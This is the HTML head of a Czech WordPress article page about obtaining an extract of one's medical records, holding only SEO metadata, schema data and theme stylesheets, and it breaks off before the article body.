

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/
body_size: 19225
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ</title>
<meta name="description" content="Výpis zdravotní dokumentace je důležitým nástrojem pro správu zdravotních záznamů pacientů. Zdravotní dokumentace obsahuje informace o diagnózách, záznamech o"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ" />
<meta property="og:description" content="Výpis zdravotní dokumentace je důležitým nástrojem pro správu zdravotních záznamů pacientů. Zdravotní dokumentace obsahuje informace o diagnózách, záznamech o" />
<meta property="og:url" content="https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/" />
<meta property="og:site_name" content="LaskaVezrozeni.CZ" />
<meta property="article:section" content="Krása a móda" />
<meta property="og:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg" />
<meta property="og:image:secure_url" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg" />
<meta property="og:image:width" content="225" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="Výpis zdravotní dokumentace &#8211; co je to a jaké jsou jeho výhody pro pacienty" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-03T13:56:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Výpis zdravotní dokumentace - co je to a jaké jsou jeho výhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ" />
<meta name="twitter:description" content="Výpis zdravotní dokumentace je důležitým nástrojem pro správu zdravotních záznamů pacientů. Zdravotní dokumentace obsahuje informace o diagnózách, záznamech o" />
<meta name="twitter:image" content="https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg" />
<meta name="twitter:label1" content="Napsal/a" />
<meta name="twitter:data1" content="Milada Šuráňová" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="6 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["CommunityHealth","Organization"],"@id":"https://laskavezrozeni.cz/#organization","name":"LaskaVezrozeni.CZ","url":"https://laskavezrozeni.cz","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://laskavezrozeni.cz/#website","url":"https://laskavezrozeni.cz","name":"LaskaVezrozeni.CZ","publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg","url":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg","width":"225","height":"225","inLanguage":"cs"},{"@type":"WebPage","@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#webpage","url":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/","name":"V\u00fdpis zdravotn\u00ed dokumentace - co je to a jak\u00e9 jsou jeho v\u00fdhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2024-07-03T13:56:22+00:00","dateModified":"2024-07-03T13:56:22+00:00","isPartOf":{"@id":"https://laskavezrozeni.cz/#website"},"primaryImageOfPage":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1","image":{"@type":"ImageObject","@id":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","url":"http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova-96x96.jpg","caption":"Milada \u0160ur\u00e1\u0148ov\u00e1","inLanguage":"cs"},"sameAs":["https://laskavezrozeni.cz/"],"worksFor":{"@id":"https://laskavezrozeni.cz/#organization"}},{"@type":"Article","headline":"V\u00fdpis zdravotn\u00ed dokumentace - co je to a jak\u00e9 jsou jeho v\u00fdhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ","datePublished":"2024-07-03T13:56:22+00:00","dateModified":"2024-07-03T13:56:22+00:00","articleSection":"Kr\u00e1sa a m\u00f3da","author":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#author","name":"Milada \u0160ur\u00e1\u0148ov\u00e1"},"publisher":{"@id":"https://laskavezrozeni.cz/#organization"},"description":"V\u00fdpis zdravotn\u00ed dokumentace je d\u016fle\u017eit\u00fdm n\u00e1strojem pro spr\u00e1vu zdravotn\u00edch z\u00e1znam\u016f pacient\u016f. Zdravotn\u00ed dokumentace obsahuje informace o diagn\u00f3z\u00e1ch, z\u00e1znamech o","name":"V\u00fdpis zdravotn\u00ed dokumentace - co je to a jak\u00e9 jsou jeho v\u00fdhody pro pacienty - Leden 2026 - LaskaVezrozeni.CZ","@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#richSnippet","isPartOf":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#webpage"},"image":{"@id":"https://laskavezrozeni.cz/wp-content/uploads/2023/10/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS zdroj" href="https://laskavezrozeni.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů" href="https://laskavezrozeni.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LaskaVezrozeni.CZ &raquo; RSS komentářů pro Výpis zdravotní dokumentace &#8211; co je to a jaké jsou jeho výhody pro pacienty" href="https://laskavezrozeni.cz/krasa-a-moda/vypis-zdravotni-dokumentace-co-je-to-a-jake-jsou/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fvypis-zdravotni-dokumentace-co-je-to-a-jake-jsou%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://laskavezrozeni.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaskavezrozeni.cz%2Fkrasa-a-moda%2Fvypis-zdravotni-dokumentace-co-je-to-a-jake-jsou%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://laskavezrozeni.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--color--accent-hover: var(--accent-hover);--wp--preset--color--highlight: var(--highlight);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base);color:var(--contrast);}a{color:#1b78e2;}a:hover, a:focus, a:active{color:var(--accent-hover);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#212121;--contrast-2:#2f4468;--contrast-3:#878787;--base:#fafafa;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#242226;--accent-2:#1b78e2;--accent-hover:#35343a;--highlight:#83b0de;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}:root .has-accent-hover-color{color:var(--accent-hover);}:root .has-accent-hover-background-color{background-color:var(--accent-hover);}:root .has-highlight-color{color:var(--highlight);}:root .has-highlight-background-color{background-color:var(--highlight);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:Open Sans, sans-serif;font-size:17px;}.main-title{font-size:25px;}.widget-title{font-weight:600;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-size:15px;}h1{font-weight:600;font-size:40px;}h2{font-weight:600;font-size:30px;}h3{font-size:20px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#ffffff;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:var(--accent-hover);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent-hover);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:var(--accent-hover);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:50px;}.site-main .wp-block-group__inner-container{padding:50px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-50px;width:calc(100% + 100px);max-width:calc(100% + 100px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:50px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:50px;}.one-container.both-sidebars .site-main{margin:0px 50px 0px 50px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:50px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:65px;}.navigation-search input[type="search"]{height:65px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:50px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2Cregular%2Citalic%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://laskavezrozeni.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
